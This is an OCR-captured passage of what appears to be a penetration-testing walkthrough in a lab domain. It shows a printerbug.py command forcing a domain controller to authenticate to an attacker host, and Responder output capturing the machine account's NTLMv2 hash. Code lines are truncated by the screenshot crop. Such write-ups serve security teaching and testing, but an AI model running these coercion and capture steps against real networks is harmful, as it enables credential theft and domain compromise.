
arbitrary host. The vulnerability is tracked in CVE-
2021-34527.
1
python3 printerbug.py BORDERGATE/alice:P
2
[*] Impacket v0.11.0 - Copyright 2023 Fo
3
4
[*] Attempting to trigger authentication
5
[*] Bind OK
6
[*] Got handle
7
DCERPC Runtime Error: code: 0x5 - rpc_s_
8
[*] Triggered RPC backconnect, this may 
With responder running on the attacker host, we
can see the machine account credentials have been
captured;
1
└─$ 
sudo
responder -I eth0 -A -
v
2
[+] Responder is 
in
analyze mode. No NBT
3
[SMB] NTLMv2-SSP Client   : 192.168.1.20
4
[SMB] NTLMv2-SSP Username : BORDERGATE\D
5
[SMB] NTLMv2-SSP Hash     : DC01$::BORDE
That proved the coerced authentication worked,